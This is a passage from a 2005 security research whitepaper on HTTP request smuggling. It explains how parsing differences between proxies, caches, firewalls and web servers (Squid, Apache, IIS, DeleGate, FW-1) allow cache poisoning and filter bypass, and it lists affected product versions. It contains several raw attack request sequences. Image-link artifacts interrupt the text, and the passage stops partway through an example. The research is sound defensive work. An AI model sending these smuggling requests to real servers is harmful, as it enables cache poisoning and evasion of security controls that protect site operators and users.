page\_to\_poison.html, and the poisoning is complete.

c. The cache server uses the first Content-Length header, while the web server uses the last Content-Length header. The following cache servers were observed to use the first Content-Length header:

- Squid 2.5stable4 (Unix)
- Squid 2.5stable5 (NT port)
- Oracle WebCache 9.0.2

The following web server was observed to use the last Content-Length header:• BEA Systems WebLogic 8.1 SP1

All three combinations were tested and shown vulnerable to the HRS attack.

**2. A request with both "Transfer-Encoding: chunked" header and a "Content-Length: …" header**  Apache 2.0.45 was found to react interestingly to this anomaly. A request which arrives with both headers is assumed to have a chunked-encoded body.3 This body is read in full by Apache, which reassembles it into a regular (non-chunked) request. For some reason, Apache does not add its own Content-Length header, nor does it replace an existing Content-Length header (if there is one). The net result is that the request is forwarded with the original Content-Length header (if there is one), without the "Transfer-Encoding: chunked" header, and with a body which is the aggregation of all the body chunks in the original request. Obviously, this phenomenon may lend itself to request smuggling by sending a "Content-Length: 0" header and a chunked body containing the smuggled HTTP request.

The attack was shown to succeed with Apache 2.0.45 and the following web servers:

- Microsoft IIS/6.0 and 5.0
- Apache 2.0.45 (as a web server) and Apache 1.3.29
- Jakarta Tomcat 5.0.19 (Coyote/1.1), Tomcat 4.1.24 (Coyote/1.0)
- IBM WebSphere 5.1 and WebSphere 5.0
- BEA Systems WebLogic 8.1 SP1
- Oracle9iAS 9.0.2
- Sun Microsystems SunONE web server 6.1 SP1

It should be noted that Apache's behavior is quite bizarre, since the request it creates by default lacks the Content-Length header, and thus will cause problems in most web servers (which assume Content-Length 0 in such case). That is, when a normal request with Transfer-Encoding: chunked is sent through Apache, it will arrive to the web server as a request with normal body, but without Content-Length, which will cause most web servers to ignore the body altogether.

#### **3. The "Double CR in an HTTP header" technique (and the "header SP" technique)**

This technique exploits an anomaly in HTTP request parsing. A header line of a single CR, followed by a CRLF sequence is treated by some entities as an HTTP header line, while other entities treat this as the end of headers marker.4

In order to turn this technique into a successful attack, we need to make use of another technique. Here, we make use of the "header SP" anomaly. The "header SP" technique can be used to exploit the different ways some entities treat HTTP headers that have spaces between the header name and the colon character.

Some entities treat "foo SP :" as a header named "foo," while others treat it as a header named "foo" ("foo" appended with SP). The attack we describe below will make use of both techniques.

 $\overline{a}$ <sup>3</sup> HTTP/1.1 does not allow a request with both "Content-Length" and "Content-Encoding: chunked", see [4] section 4.4 - "Messages MUST NOT include both a Content-Length header field and a non-identity transfer-coding."

<sup>4</sup> HTTP/1.1 does not allow such header lines in HTTP requests (see [4] section 4.2 – a line starting with CR does not match the format of messageheader).

<sup>©</sup> Copyright 2005. Watchfire Corporation. All Rights Reserved. 12Let us start with the technique of using a request with a double CR in a header line:

Specifically, PCCA treats this request as having a "CR" header and thus does not terminate the headers block. IIS/5.0 does terminate the headers block on a certain condition, which we'll describe later.

The "header SP" technique is needed in order to overcome PCCA's tendency to send requests with body over a new TCP connection, as well as IIS's rejection of requests with double Content-Length headers.

The basic idea attack is as follows:

```
1 GET http://SITE/foobar.html HTTP/1.0 
2 Connection: keep-alive 
3 [CR] 
4 GET /poison.html?aaaa … aaa [2048 times] HTTP/1.0 
5 Content-Length: N
6 Content-Length : 0 
7 
8 GET http://SITE/page_to_poison.html HTTP/1.0 
9
```
Where *N* is the length of the request for "http://SITE/page\_to\_poison.html" forwarded by PCCA (lines 8-9), as experienced by the web server.

PCCA will treat lines 1-7 as the first request. It is a GET request with Content-Length 0 (note that PCCA parses two Content-Length headers: one in line 5, and one in line 6. The header of line 6, which incorporates the "header SP" technique is non-standard because there's an additional SP after the header name. However PCCA still treats this line as a Content-Length header.5 Since PCCA uses the last value, it uses Content-Length 0 in this case). Therefore, PCCA basically sends lines 1-7 as a single HTTP request to the web server.

Note that PCCA changes the CR CRLF into CR CR CRLF. This doesn't affect the attack. IIS/5.0 parses this as a first request (lines 1-3), followed by a partial second request (lines 4-7). The first request is terminated by CRLF CR CR CRLF. An interesting behavior of IIS/5.0 is that it scans the next datum on the TCP connection in an attempt to interpret it as an HTTP header. Thus, if in the next 2048 bytes it finds a colon character, then the CRLF CR CR CRLF sequence is not treated as the "end of headers" mark. That is why we need the 2048 "a" padding. Since this issue is taken care of, and IIS does not see a colon in the buffer, it treats lines 4-7 as a new HTTP request (it, of course, sends back the response to the first request). Lines 4-7 are interpreted as a GET request with Content-Length *N* (line 6 is ignored since IIS does not treat Content-Length followed by SP as a Content-Length header<sup>6</sup>). Now, IIS waits for the request to complete.

Back at the PCCA, the response for the first GET request was received, and thus PCCA can forward the next request as it understands it (for page\_to\_poison.html), namely lines 8-9.

<sup>5</sup> A header name followed by SP is not allowed in HTTP/1.1 (see [4] section 4.2 – a field name is a token, which may not contain SP). Also, as an

HTTP request header (i.e. as understood by PCCA), line 4 is illegal (again, see [4] section 4.2 – a field name is a token, which may not contain SP).<br><sup>6</sup> A header name followed by SP is not allowed in HTTP/1.1 (see [4] secIIS now receives the missing *N* characters of the second request's body; the request (for poison.html) can now be fully parsed and responded to. PCCA receives the content of /poison.html in response to the request for /page\_to\_poison.html. The web cache poisoning is now complete.

This technique was tested with PCCA and IIS/5.0, however, a lot can be learned regarding how to practically apply the attack on other pairs, overcoming various obstacles.

#### **4. GET Request with Content-Length (backward smuggling)**

The anomaly here is in the fact that some entities assume that a GET request does not have a body, even when a Content-Length header is provided.<sup>7</sup> The cache server in this case (DeleGate/8.9.2) assumes that a GET request with a Content-Length header still does not have a body, and thus it forwards the request (without the body) to the web servers. Some web servers will actually serve the content of a static page without receiving all the requests first. In such cases, cache poisoning is possible (if the web server waits until all the request arrives, then a deadlock occurs).

The web servers that display this behavior are:

- Microsoft IIS/6.0
- Jakarta Tomcat 5.0.19 (Coyote/1.1), Tomcat 4.1.24 (Coyote/1.0)
- Sun Microsystems SunONE web server 6.1 SP1

Here is an example of an attack (see also example #3 above):

```
1 GET http://SITE/static_foobar.html HTTP/1.1 
2 Connection: Keep-Alive 
3 Host: SITE 
4 Content-Type: application/x-www-form-urlencoded 
5 Content-Length: 40 
6 
7 GET http://SITE/page_to_poison.html HTTP/1.1 
8 Foo: GET /poison.html HTTP/1.0 
9
```
DeleGate assumes that the GET request does not have a body. Therefore, it transmits lines 1-6 as a complete request to the W/S. The W/S serves back /static\_foobar.html, but also waits for the request to complete (i.e., for additional 40 bytes to be sent by DeleGate). Having seen the first response, DeleGate now reads the next request from the client, which are lines 7-9. It forwards this to the W/S.

The W/S reads the first 40 bytes and silently discards them. These first 40 bytes are exactly "GET /page\_to\_poison.html HTTP/1.1 CRLF Foo:," which the proxy forwards to the W/S at the beginning of the second request. Therefore, the W/S will discard this and read the second request as GET /poison.html. This page will be returned to DeleGate, so DeleGate will see the contents of /poison.html in response to a request for /page\_to\_poison.html.

<sup>7</sup> The HTTP/1.1 RFC is a bit unclear regarding whether it is indeed allowed to send a GET request with a body (see [4] section 4.3, and section 9.3). However, it is does specify the need to read the body of any request, see [4] section 4.3 - "A server SHOULD read and forward a message-body on any request; if the request method does not include defined semantics for an entity-body, then the message-body SHOULD be ignored when handling the request."This attack can succeed with DeleGate/8.9.2 and all web servers mentioned above (IIS/6.0, Tomcat and SunONE).

#### **5. The CRLF SP CRLF trick**

This technique uses the less implemented feature of HTTP, which is "header continuation lines." According to the HTTP standard, a header line starting with SP is actually a continuation of the previous header line.<sup>8</sup> However, some entities do not implement this well in their HTTP parsers, hence the anomaly.

Entities that treat CRLF SP CRLF as a continuation of the previous header:

- Checkpoint FW-1 kernel R55W beta (Web Intelligence) according to Checkpoint, this problem is not reproducible in R55W
- Squid (under some conditions)

Web servers that treat CRLF SP CRLF as an end of headers mark:

- Microsoft IIS/5.0
- a. A straightforward attack

```
1 POST /dynamic_foobar.asp HTTP/1.0 
2 Connection: Keep-Alive 
3 Content-Type: application/x-www-form-urlencoded 
4 [SP] 
5 GET /malicious_url HTTP/1.0 
6
```
FW-1 will send lines 1-6 to the web server (IIS/5.0). It will treat line 4 as a continuation of line 3, and will treat line 5 as an HTTP request header of the request.9 Since FW-1 does not apply its signature tests to HTTP headers, it will miss strings such as "cmd.exe" in this line (i.e., the worm catcher feature, the XSS signatures and the SQL injection signatures will not be tested on this data).

IIS/5.0 will interpret this input as two requests: lines 1-4 are the first request (a POST request with zero length body which is terminated by a CRLF SP CRLF sequence), and lines 5-6 are the second request (GET request, with a malicious URL).

Therefore, FW-1's defenses (e.g., worm catcher, XSS and SQL injection defenses) will not prevent URLs in the second request to arrive at the web server.

b. An attack variant that requires some padding:

Squid (we tested Squid 2.4stable7, 2.5stable4 and 2.5stable5 for NT) treats CRLF SP CRLF as a continuation. However, Squid also mandates that HTTP request headers contain the colon character (otherwise, the whole request is rejected). Therefore, the line immediately following

<sup>8</sup> HTTP/1.1 defines header line continuation in [4] section 2.2: "HTTP/1.1 header field values can be folded onto multiple lines if the continuation line begins with a space or horizontal tab."

<sup>9</sup> Although HTTP does not allow such headers, because a space character cannot be a part of a header name (token), see [4] section 4.2.the CRLF SP CRLF (line 5 in the simple variant) must contain a colon. However, it turns out that IIS/5.0 scans for a colon after the CRLF SP CRLF, and if one is found "close enough," then IIS/5.0 determines that this line is a header line (i.e. IIS/5.0 will not terminate the header section in this case). So the trick is to pad the line with arbitrary data (6000 bytes), followed by a colon character. This will make Squid interpret it as a header line, while IIS/5.0 interprets it as a new request, rather than as a header line.

For example:

```
1 GET http://SITE/static_foobar.asp HTTP/1.0 
2 Foo: bar 
3 [SP] 
4 GET /poison.html?AAAAA … [6000 times]… AAAA: HTTP/1.0 
5 Connection: Keep-Alive 
6 
7 GET http://SITE/page_to_poison.html HTTP/1.0 
8
```
Squid sends lines 1-6 as a single request to the web server (IIS). Note that line 4 is a valid header, according to Squid,10 because it contains a colon character. IIS interprets the data as two requests – lines 1-3 are the first request, terminated by a CRLF SP CRLF sequence, which is not followed by a header line (as interpreted by IIS, that is, the few thousand bytes right after the CRLF SP CRLF do not contain the colon character). This request is serviced by IIS and the response is returned to Squid. Next, Squid sends lines 7-8, but IIS now serves back the response of lines 4-6. Therefore, Squid matches the content of /poison.html to the request URL of /page\_to\_poison.html.

There are some delicate points:

- The attack sequence must be preceded by a request to some arbitrary resource with Connection: Keep-Alive header. This header signals to IIS that the connection is persistent. It is ineffective to add this header to the first request (e.g., between lines 1 and 2), because Squid re-orders the HTTP headers and sends the Connection header among the last ones (i.e., after line 4). In such a case, IIS will see a first HTTP/1.0 request on a fresh TCP connection without a Connection: Keep-Alive header, and will assume that the connection is not persistent. This will disable the attack.
- There are some timing constraints involved. Squid should see the second IIS response only after sending what it interprets as the second request (lines 7-8). Therefore, this attack may need to be repeated several times until the events take place in the correct order and the poisoning succeeds.

#### **6. The IIS/5.0 premature termination of requests whose body length is > 48KB**

As hinted in the name, IIS/5.0 behaves in a very non-standard way in some cases. Particularly, a request with a large (>48KB) body (e.g., a POST with a valid body and a Content-Length header indicating the length of this body) without Content-Type request header will be treated as a request whose body size is 48KB (49152). After 49152 bytes of the body, IIS/5.0 will terminate the request, and start parsing a new request. This makes it very easy to smuggle requests to IIS/5.0, because this behavior is non-standard and counter-RFC (and most likely, very little known).

<sup>&</sup>lt;sup>10</sup> Although HTTP does not allow such headers, because a space character cannot be a part of a header name (token), see [4] section 4.2.We managed to poison the cache of Squid (2.5stable5 for NT), Apache 2.0.45 and ISA/2000. We also managed to bypass the protection of FW-1.

Attack example (for web cache poisoning):

```
1 POST http://SITE/dynamic_foobar.asp HTTP/1.1 
2 Host: SITE 
